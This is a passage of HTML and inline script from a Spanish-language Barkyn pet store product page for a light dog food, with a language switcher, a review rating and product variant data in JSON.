                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.es"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_511)">
<mask id="mask0_9279_511" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path>
</mask>
<g mask="url(#mask0_9279_511)">
<path d="M0 4L8 3L16 4V12L8 13L0 12V4Z" fill="#FFDA44"></path>
<path d="M0 0H16V4H0V0ZM0 12H16V16H0V12Z" fill="#D80027"></path>
<path d="M4.5 9.5H4V7H4.5V9.5ZM8.5 9.5H9V7H8.5V9.5Z" fill="#EEEEEE"></path>
<path d="M6.5 10.25C7.32843 10.25 8 9.80228 8 9.25C8 8.69772 7.32843 8.25 6.5 8.25C5.67157 8.25 5 8.69772 5 9.25C5 9.80228 5.67157 10.25 6.5 10.25Z" fill="#EEEEEE"></path>
<path d="M4.5 6.25C4.5 6.11193 4.38807 6 4.25 6C4.11193 6 4 6.11193 4 6.25V6.5C4 6.63807 4.11193 6.75 4.25 6.75C4.38807 6.75 4.5 6.63807 4.5 6.5V6.25Z" fill="#D80027"></path>
<path d="M9 6.25C9 6.11193 8.88807 6 8.75 6C8.61193 6 8.5 6.11193 8.5 6.25V6.5C8.5 6.63807 8.61193 6.75 8.75 6.75C8.88807 6.75 9 6.63807 9 6.5V6.25Z" fill="#D80027"></path>
<path d="M6.5 8.5V9.25C6.5 9.44891 6.57902 9.63968 6.71967 9.78033C6.86032 9.92098 7.05109 10 7.25 10C7.44891 10 7.63968 9.92098 7.78033 9.78033C7.92098 9.63968 8 9.44891 8 9.25V8.5H7.25H6.5Z" fill="#D80027"></path>
<path d="M4.5 6.5H4C3.86193 6.5 3.75 6.61193 3.75 6.75C3.75 6.88807 3.86193 7 4 7H4.5C4.63807 7 4.75 6.88807 4.75 6.75C4.75 6.61193 4.63807 6.5 4.5 6.5Z" fill="#FF9811"></path>
<path d="M9 6.5H8.5C8.36193 6.5 8.25 6.61193 8.25 6.75C8.25 6.88807 8.36193 7 8.5 7H9C9.13807 7 9.25 6.88807 9.25 6.75C9.25 6.61193 9.13807 6.5 9 6.5Z" fill="#FF9811"></path>
<path d="M4.5 9.5H4C3.86193 9.5 3.75 9.61193 3.75 9.75C3.75 9.88807 3.86193 10 4 10H4.5C4.63807 10 4.75 9.88807 4.75 9.75C4.75 9.61193 4.63807 9.5 4.5 9.5Z" fill="#FF9811"></path>
<path d="M9 9.5H8.5C8.36193 9.5 8.25 9.61193 8.25 9.75C8.25 9.88807 8.36193 10 8.5 10H9C9.13807 10 9.25 9.88807 9.25 9.75C9.25 9.61193 9.13807 9.5 9 9.5Z" fill="#FF9811"></path>
<path d="M5 8.5V9.25C5 9.5 5.125 9.6875 5.28125 9.84375L5.4375 9.65625L5.59375 9.96875C5.6964 9.99391 5.8036 9.99391 5.90625 9.96875L6.0625 9.65625L6.21875 9.84375C6.40625 9.6875 6.5 9.5 6.5 9.25V8.5H6.21875L6.0625 8.75L5.90625 8.5H5.59375L5.4375 8.75L5.28125 8.5H5Z" fill="#FF9811"></path>
<path d="M3.8125 7.75C3.77935 7.75 3.74755 7.76317 3.72411 7.78661C3.70067 7.81005 3.6875 7.84185 3.6875 7.875C3.6875 7.90815 3.70067 7.93995 3.72411 7.96339C3.74755 7.98683 3.77935 8 3.8125 8H9.1875C9.22065 8 9.25245 7.98683 9.27589 7.96339C9.29933 7.93995 9.3125 7.90815 9.3125 7.875C9.3125 7.84185 9.29933 7.81005 9.27589 7.78661C9.25245 7.76317 9.22065 7.75 9.1875 7.75H3.8125ZM3.8125 8.5C3.77935 8.5 3.74755 8.51317 3.72411 8.53661C3.70067 8.56005 3.6875 8.59185 3.6875 8.625C3.6875 8.65815 3.70067 8.68995 3.72411 8.71339C3.74755 8.73683 3.77935 8.75 3.8125 8.75H4.6875C4.72065 8.75 4.75245 8.73683 4.77589 8.71339C4.79933 8.68995 4.8125 8.65815 4.8125 8.625C4.8125 8.59185 4.79933 8.56005 4.77589 8.53661C4.75245 8.51317 4.72065 8.5 4.6875 8.5H3.8125ZM8.3125 8.5C8.27935 8.5 8.24755 8.51317 8.22411 8.53661C8.20067 8.56005 8.1875 8.59185 8.1875 8.625C8.1875 8.65815 8.20067 8.68995 8.22411 8.71339C8.24755 8.73683 8.27935 8.75 8.3125 8.75H9.1875C9.22065 8.75 9.25245 8.73683 9.27589 8.71339C9.29933 8.68995 9.3125 8.65815 9.3125 8.625C9.3125 8.59185 9.29933 8.56005 9.27589 8.53661C9.25245 8.51317 9.22065 8.5 9.1875 8.5H8.3125Z" fill="#D80027"></path>
<path d="M6.125 5.25C5.90625 5.25 5.71875 5.40625 5.65625 5.59375L5.5 5.5625C5.21875 5.5625 5 5.78125 5 6.0625C5 6.34375 5.21875 6.5625 5.5 6.5625C5.71875 6.5625 5.90625 6.4375 5.96875 6.21875C6.05989 6.25163 6.15862 6.25732 6.25293 6.23512C6.34725 6.21293 6.43308 6.16382 6.5 6.09375C6.56692 6.16382 6.65275 6.21293 6.74707 6.23512C6.84138 6.25732 6.94011 6.25163 7.03125 6.21875C7.06157 6.3134 7.11942 6.39687 7.19739 6.45849C7.27537 6.52012 7.36995 6.55711 7.46905 6.56473C7.56814 6.57236 7.66726 6.55028 7.75375 6.50131C7.84024 6.45234 7.91018 6.37871 7.95463 6.28981C7.99907 6.20092 8.01602 6.10079 8.0033 6.00222C7.99058 5.90364 7.94877 5.8111 7.88321 5.7364C7.81765 5.6617 7.73132 5.60823 7.63523 5.58282C7.53914 5.55741 7.43766 5.56122 7.34375 5.59375C7.31361 5.51273 7.26298 5.44091 7.19681 5.3853C7.13063 5.32968 7.05117 5.29218 6.96617 5.27644C6.88117 5.2607 6.79355 5.26726 6.71184 5.29549C6.63014 5.32372 6.55715 5.37265 6.5 5.4375C6.40625 5.3125 6.28125 5.25 6.125 5.25ZM6.125 5.5C6.28125 5.5 6.375 5.625 6.375 5.75C6.375 5.90625 6.28125 6 6.125 6C6 6 5.875 5.90625 5.875 5.75C5.875 5.625 6 5.5 6.125 5.5ZM6.875 5.5C7.03125 5.5 7.125 5.625 7.125 5.75C7.125 5.90625 7.03125 6 6.875 6C6.75 6 6.625 5.90625 6.625 5.75C6.625 5.625 6.75 5.5 6.875 5.5ZM5.5 5.8125L5.625 5.84375L5.75 6.09375C5.75 6.21875 5.625 6.3125 5.5 6.3125C5.375 6.3125 5.25 6.21875 5.25 6.0625C5.25 5.9375 5.375 5.8125 5.5 5.8125ZM7.5 5.8125C7.65625 5.8125 7.75 5.9375 7.75 6.0625C7.75 6.21875 7.65625 6.3125 7.5 6.3125C7.375 6.3125 7.25 6.21875 7.25 6.09375L7.375 5.84375L7.5 5.8125Z" fill="#EEEEEE"></path>
<path d="M6.25 5H6.75V6H6.25V5Z" fill="#FF9811"></path>
<path d="M6.5 7H8V8.5H6.5V7Z" fill="#EEEEEE"></path>
<path d="M7.75 6.5L7.5 6.75H5.5L5.25 6.5C5.25 6.09375 5.8125 5.75 6.5 5.75C7.1875 5.75 7.75 6.09375 7.75 6.5ZM5 7H6.5V8.5H5V7Z" fill="#D80027"></path>
<path d="M7.5625 7.5625C7.5625 7.38991 7.42259 7.25 7.25 7.25C7.07741 7.25 6.9375 7.38991 6.9375 7.5625V7.9375C6.9375 8.11009 7.07741 8.25 7.25 8.25C7.42259 8.25 7.5625 8.11009 7.5625 7.9375V7.5625Z" fill="#D80027"></path>
<path d="M5.25 7.25V7.5H5.5V8H5.25V8.25H6.25V8H6V7.5H6.25V7.25H5.25ZM5.5 6.75H7.5V7H5.5V6.75Z" fill="#FF9811"></path>
<path d="M5.8125 6.5C5.91605 6.5 6 6.41605 6 6.3125C6 6.20895 5.91605 6.125 5.8125 6.125C5.70895 6.125 5.625 6.20895 5.625 6.3125C5.625 6.41605 5.70895 6.5 5.8125 6.5Z" fill="#FFDA44"></path>
<path d="M6.5 6.5C6.60355 6.5 6.6875 6.41605 6.6875 6.3125C6.6875 6.20895 6.60355 6.125 6.5 6.125C6.39645 6.125 6.3125 6.20895 6.3125 6.3125C6.3125 6.41605 6.39645 6.5 6.5 6.5Z" fill="#FFDA44"></path>
<path d="M7.1875 6.5C7.29105 6.5 7.375 6.41605 7.375 6.3125C7.375 6.20895 7.29105 6.125 7.1875 6.125C7.08395 6.125 7 6.20895 7 6.3125C7 6.41605 7.08395 6.5 7.1875 6.5Z" fill="#FFDA44"></path>
<path d="M5.28125 8.5V9.84375C5.3746 9.90855 5.48146 9.9513 5.59375 9.96875V8.5H5.28125ZM5.90625 8.5V9.96875C6.01854 9.9513 6.1254 9.90855 6.21875 9.84375V8.5H5.90625Z" fill="#D80027"></path>
<path d="M6.5 9C6.77614 9 7 8.77614 7 8.5C7 8.22386 6.77614 8 6.5 8C6.22386 8 6 8.22386 6 8.5C6 8.77614 6.22386 9 6.5 9Z" fill="#338AF3"></path>
<path d="M9 10H8.5C8.36193 10 8.25 10.1119 8.25 10.25C8.25 10.3881 8.36193 10.5 8.5 10.5H9C9.13807 10.5 9.25 10.3881 9.25 10.25C9.25 10.1119 9.13807 10 9 10Z" fill="#338AF3"></path>
<path d="M4.5 10H4C3.86193 10 3.75 10.1119 3.75 10.25C3.75 10.3881 3.86193 10.5 4 10.5H4.5C4.63807 10.5 4.75 10.3881 4.75 10.25C4.75 10.1119 4.63807 10 4.5 10Z" fill="#338AF3"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_511">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Español
                        </div>
                    </a>
            
                
                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.com"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_510)">
<mask id="mask0_9279_510" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path></mask>
<g mask="url(#mask0_9279_510)">
<path d="M0 16H5.21875L6.40312 7.86562L5.21875 0H0V16Z" fill="#6DA544"></path>
<path d="M16 0H5.21875V16H16V0Z" fill="#D80027"></path>
<path d="M5.21875 10.7812C6.75479 10.7812 8 9.53604 8 8C8 6.46396 6.75479 5.21875 5.21875 5.21875C3.68271 5.21875 2.4375 6.46396 2.4375 8C2.4375 9.53604 3.68271 10.7812 5.21875 10.7812Z" fill="#FFDA44"></path>
<path d="M3.65234 6.60469V8.33906C3.65234 8.75388 3.81713 9.1517 4.11045 9.44502C4.40377 9.73834 4.80159 9.90312 5.21641 9.90312C5.63122 9.90312 6.02905 9.73834 6.32237 9.44502C6.61568 9.1517 6.78047 8.75388 6.78047 8.33906V6.60156H3.65547L3.65234 6.60469Z" fill="#D80027"></path>
<path d="M5.22109 8.86875C4.93359 8.86875 4.69922 8.63438 4.69922 8.34688V7.65625H5.74297V8.34375C5.74297 8.63125 5.50859 8.86563 5.22109 8.86563V8.86875Z" fill="#EEEEEE"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_510">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Português
                        </div>
                    </a>
            
        </div>
    </site-switcher>



            </div>
        </div>
    </div>
</div>

<style> #shopify-section-header .header-usp-bar {display: block !important; background-color: #ADAEFA;} </style></div>
      </div>
    

    

    

    
    <main class="main-content" id="main" role="main">
      <div class="barkyn-main-container" style="display: none">
        <div id="shopify-section-template--16254569676931__product-main" class="shopify-section SALVO_SECTION SALVO_SECTION-product-main">





<meta
  itemprop="name"
  content="Una Comida light adaptada a tu perro - 1Kg"
>
<meta itemprop="url" content="https://www.barkyn.es/products/barkyn-grain-free-senior-light?variant=42976707543171">
<meta itemprop="brand" content="Barkyn Store">
<meta itemprop="image" content="//www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f_600x600.png?v=1733907427">
<meta itemprop="description" content="">


<div class="product-main">
  
  
  <style>
.breadcrumbs-container {
  display: flex;
  align-items: center;
  padding: 0 40px;
}

@media (max-width: 768px) {
  .breadcrumbs-container {
    padding: 0 20px;
  }
}

.breadcrumbs {
  display: flex;
  align-items: baseline;
  list-style: none;
  padding: 0;
  margin: 0;
  gap: 10px;
}

.breadcrumbs svg {
    width: 10px;
    height: 10px;
}

.breadcrumbs svg path {
    fill: gray;
}

.breadcrumbs li:not(:last-child) a {
  font-weight: 500;
}

@media (max-width: 768px) {
  .breadcrumbs li {
    font-size: 14px;
    line-height: 20px;
  }
}
</style>








  
  




<div class="breadcrumbs-container container">
  <ul class="breadcrumbs">
    <li>
      <a href="/collections/todos-los-productos">Tienda</a>
    </li>
    


        <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M7.0435 6.45849C7.0435 6.97049 6.8485 7.48249 6.4585 7.87249L1.5895 12.7415C1.3555 12.9755 0.9755 12.9755 0.7415 12.7415L0.1755 12.1755C-0.0585 11.9415 -0.0585001 11.5615 0.1755 11.3275L5.0445 6.45849L0.1755 1.58949C-0.0585005 1.35549 -0.0585005 0.975493 0.175499 0.741493L0.741499 0.175491C0.975499 -0.0585089 1.3555 -0.0585089 1.5895 0.175491L6.4585 5.04449C6.8485 5.43449 7.0435 5.94649 7.0435 6.45849Z" fill="#393427"/>
        </svg>

    

    
    <li>
      Una Comida light adaptada a tu perro
    </li>
  </ul>
</div>

  

  <div class="product-main__container container">
    
    <div class="product-main__gallery-details">
      
      



<div class="product-main-gallery-container">
     
     <div class="shimmer-bacground-container">
        <div class="shimmer-bacground"></div>
        <div class="shimmer-bacground"></div>
    </div>
    
    <east-slider
        class="product-main-gallery__main"
        navigation="false"
        pagination="false"
        scrollbar="false"
        breakpoint=768
        settings='{
            "slidesPerView": 2.2, 
            "spaceBetween": 8,
            "loop": false,
            "watchSlidesProgress": true,
            "preventClicks": true,
            "preventClicksPropagation": true
        }'>
        
        
            
                    <div class="product-main-gallery__main-item  product-main-gallery__main-item--first ">
                        <img 
                            src="//www.barkyn.es/cdn/shop/files/Grain-free-ES_fe1b7b8f-8093-4941-a947-611ebc67772f_800x.png?v=1733907427" 
                            alt="Una Comida light adaptada a tu perro"/>
                    </div>

                
                
        
            
                    <div class="product-main-gallery__main-item ">
                        <img 
                            src="//www.barkyn.es/cdn/shop/files/ES_b9fcaf86-72ce-4feb-a226-ae6c3a28a4e0_800x.jpg?v=1734100665" 
                            alt="Una Comida light adaptada a tu perro"/>
                    </div>

                
                
        
            
                    <div class="product-main-gallery__main-item ">
                        <img 
                            src="//www.barkyn.es/cdn/shop/files/PT4_800x.jpg?v=1734100665" 
                            alt="Una Comida light adaptada a tu perro"/>
                    </div>

                
                
        
    </east-slider>
</div>


<script>
  document.addEventListener('DOMContentLoaded', function () {
    const swiperContainer = document.querySelector('.swiper');
    const loader = document.querySelector('.shimmer-bacground-container');
    const windowWidth = window.innerWidth;

    const checkIfSwiperSlidesLoaded = () => {
      if (windowWidth <= 640) {
        if (swiperContainer) {
          setTimeout(() => {
            const productImagesContainer = document.querySelector('east-slider');

                    if(loader) {
                        loader.classList.add('hidden');
                    }

            if (productImagesContainer) {
              productImagesContainer.classList.add('visible');
            }
        }

        checkIfSwiperSlidesLoaded();

        window.addEventListener('resize', () => {
            checkIfSwiperSlidesLoaded();
        })
    });
</script>


      
      <style>
  .product-main-details-accordion .accordion--open {
    padding-bottom: 2rem;
  }

  .product-main-details-accordion [data-variant] {
    display: none;
  }

  .product-main-details-accordion .selected[data-variant] {
    display: block;
  }
</style>

<div class="product-main-details-accordion">
  
  
    

    

    

    

    

    

    

    

    

    

    

    

    

    


  
</div>

    </div>

    
    

    <div class="product-main__details">
      <div class="product-main__details-inner">
        
















<div class="review-rating-container">
    <div class="review-rating-icon-container">
        
            
                

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.00002 12L5.09121 13.5293C4.60236 13.7863 3.99774 13.5983 3.74074 13.1095C3.6384 12.9148 3.60308 12.6918 3.64026 12.4751L4.19579 9.23608L1.84252 6.9422C1.44703 6.5567 1.43894 5.92359 1.82444 5.5281C1.97795 5.37062 2.17909 5.26813 2.39673 5.23651L5.64888 4.76394L7.10328 1.817C7.34771 1.32174 7.94733 1.1184 8.44258 1.36283C8.6398 1.46016 8.79943 1.61978 8.89676 1.817L10.3512 4.76394L13.6033 5.23651C14.1499 5.31592 14.5285 5.82337 14.4491 6.36991C14.4175 6.58755 14.315 6.78869 14.1575 6.9422L11.8042 9.23608L12.3598 12.4751C12.4531 13.0194 12.0876 13.5364 11.5432 13.6297C11.3265 13.6669 11.1035 13.6316 10.9088 13.5293L8.00002 12Z" fill="#FAB848"/>
      </svg>

            
          
            
                

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.00002 12L5.09121 13.5293C4.60236 13.7863 3.99774 13.5983 3.74074 13.1095C3.6384 12.9148 3.60308 12.6918 3.64026 12.4751L4.19579 9.23608L1.84252 6.9422C1.44703 6.5567 1.43894 5.92359 1.82444 5.5281C1.97795 5.37062 2.17909 5.26813 2.39673 5.23651L5.64888 4.76394L7.10328 1.817C7.34771 1.32174 7.94733 1.1184 8.44258 1.36283C8.6398 1.46016 8.79943 1.61978 8.89676 1.817L10.3512 4.76394L13.6033 5.23651C14.1499 5.31592 14.5285 5.82337 14.4491 6.36991C14.4175 6.58755 14.315 6.78869 14.1575 6.9422L11.8042 9.23608L12.3598 12.4751C12.4531 13.0194 12.0876 13.5364 11.5432 13.6297C11.3265 13.6669 11.1035 13.6316 10.9088 13.5293L8.00002 12Z" fill="#FAB848"/>
      </svg>

            
          
            
                

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.00002 12L5.09121 13.5293C4.60236 13.7863 3.99774 13.5983 3.74074 13.1095C3.6384 12.9148 3.60308 12.6918 3.64026 12.4751L4.19579 9.23608L1.84252 6.9422C1.44703 6.5567 1.43894 5.92359 1.82444 5.5281C1.97795 5.37062 2.17909 5.26813 2.39673 5.23651L5.64888 4.76394L7.10328 1.817C7.34771 1.32174 7.94733 1.1184 8.44258 1.36283C8.6398 1.46016 8.79943 1.61978 8.89676 1.817L10.3512 4.76394L13.6033 5.23651C14.1499 5.31592 14.5285 5.82337 14.4491 6.36991C14.4175 6.58755 14.315 6.78869 14.1575 6.9422L11.8042 9.23608L12.3598 12.4751C12.4531 13.0194 12.0876 13.5364 11.5432 13.6297C11.3265 13.6669 11.1035 13.6316 10.9088 13.5293L8.00002 12Z" fill="#FAB848"/>
      </svg>

            
          
            
                

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.00002 12L5.09121 13.5293C4.60236 13.7863 3.99774 13.5983 3.74074 13.1095C3.6384 12.9148 3.60308 12.6918 3.64026 12.4751L4.19579 9.23608L1.84252 6.9422C1.44703 6.5567 1.43894 5.92359 1.82444 5.5281C1.97795 5.37062 2.17909 5.26813 2.39673 5.23651L5.64888 4.76394L7.10328 1.817C7.34771 1.32174 7.94733 1.1184 8.44258 1.36283C8.6398 1.46016 8.79943 1.61978 8.89676 1.817L10.3512 4.76394L13.6033 5.23651C14.1499 5.31592 14.5285 5.82337 14.4491 6.36991C14.4175 6.58755 14.315 6.78869 14.1575 6.9422L11.8042 9.23608L12.3598 12.4751C12.4531 13.0194 12.0876 13.5364 11.5432 13.6297C11.3265 13.6669 11.1035 13.6316 10.9088 13.5293L8.00002 12Z" fill="#FAB848"/>
      </svg>

            
          
            
                   
                   

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 1.25934C7.63161 1.25962 7.27736 1.46428 7.10328 1.817L5.64888 4.76394L2.39673 5.23651C2.17909 5.26813 1.97795 5.37062 1.82444 5.5281C1.43894 5.92359 1.44703 6.5567 1.84252 6.9422L4.19579 9.23608L3.64026 12.4751C3.60308 12.6918 3.6384 12.9148 3.74074 13.1095C3.99774 13.5983 4.60236 13.7863 5.09121 13.5293L8 12V1.25934Z" fill="#FAB848"/>
      </svg>

                   
            
          
    </div>
    <div class="review-rating-text-container">
        4,5
        en
        5.970
        opiniones
    </div>
</div>




<div class="product-main-details__title-price-container">
  
  <h1 class="product-main-details__title">
    Una Comida light adaptada a tu perro
  </h1>

  
</div>


<div class="ritual-product-description">
    
        <p><br></p>
    

    <div class="ritual-product-description__bullet-container">
        
        
        
        
    </div>
</div>















  <product-form
    class="product-form"
    product="{&quot;id&quot;:7790855651459,&quot;title&quot;:&quot;Una Comida light adaptada a tu perro&quot;,&quot;handle&quot;:&quot;barkyn-grain-free-senior-light&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-10T17:24:52+00:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:24:54+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;Animals \u0026 Pet Supplies&quot;,&quot;tags&quot;:[&quot;associate_dogs&quot;,&quot;composed&quot;,&quot;F5&quot;,&quot;RECOMMEND_LIFESTAGE_SENIOR&quot;,&quot;SUBSCRIPTION_FOOD&quot;],&quot;price&quot;:1620,&quot;price_min&quot;:1620,&quot;price_max&quot;:9810,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:2400,&quot;compare_at_price_min&quot;:2400,&quot;compare_at_price_max&quot;:11900,&quot;compare_at_price_varies&quot;:true,&quot;variants&quot;:[{&quot;id&quot;:42976707543171,&quot;title&quot;:&quot;1Kg&quot;,&quot;option1&quot;:&quot;1Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-1&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 1Kg&quot;,&quot;public_title&quot;:&quot;1Kg&quot;,&quot;options&quot;:[&quot;1Kg&quot;],&quot;price&quot;:1620,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:2400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-1&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1620}],&quot;price&quot;:1620,&quot;compare_at_price&quot;:1620,&quot;per_delivery_price&quot;:1620,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707575939,&quot;title&quot;:&quot;3Kg&quot;,&quot;option1&quot;:&quot;3Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-3&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 3Kg&quot;,&quot;public_title&quot;:&quot;3Kg&quot;,&quot;options&quot;:[&quot;3Kg&quot;],&quot;price&quot;:2160,&quot;weight&quot;:3000,&quot;compare_at_price&quot;:3050,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-3&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:2160}],&quot;price&quot;:2160,&quot;compare_at_price&quot;:2160,&quot;per_delivery_price&quot;:2160,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707608707,&quot;title&quot;:&quot;6Kg&quot;,&quot;option1&quot;:&quot;6Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-3X2&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 6Kg&quot;,&quot;public_title&quot;:&quot;6Kg&quot;,&quot;options&quot;:[&quot;6Kg&quot;],&quot;price&quot;:3240,&quot;weight&quot;:6000,&quot;compare_at_price&quot;:4400,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-6&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:3240}],&quot;price&quot;:3240,&quot;compare_at_price&quot;:3240,&quot;per_delivery_price&quot;:3240,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707641475,&quot;title&quot;:&quot;9Kg&quot;,&quot;option1&quot;:&quot;9Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-9&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 9Kg&quot;,&quot;public_title&quot;:&quot;9Kg&quot;,&quot;options&quot;:[&quot;9Kg&quot;],&quot;price&quot;:4230,&quot;weight&quot;:9000,&quot;compare_at_price&quot;:5800,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-9&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:4230}],&quot;price&quot;:4230,&quot;compare_at_price&quot;:4230,&quot;per_delivery_price&quot;:4230,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707674243,&quot;title&quot;:&quot;12Kg&quot;,&quot;option1&quot;:&quot;12Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-12&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 12Kg&quot;,&quot;public_title&quot;:&quot;12Kg&quot;,&quot;options&quot;:[&quot;12Kg&quot;],&quot;price&quot;:5180,&quot;weight&quot;:12000,&quot;compare_at_price&quot;:6700,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;F5-12&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:5180}],&quot;price&quot;:5180,&quot;compare_at_price&quot;:5180,&quot;per_delivery_price&quot;:5180,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}},{&quot;id&quot;:42976707707011,&quot;title&quot;:&quot;18Kg&quot;,&quot;option1&quot;:&quot;18Kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FOOD-DOGBLENDSLP-18&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Una Comida light adaptada a tu perro - 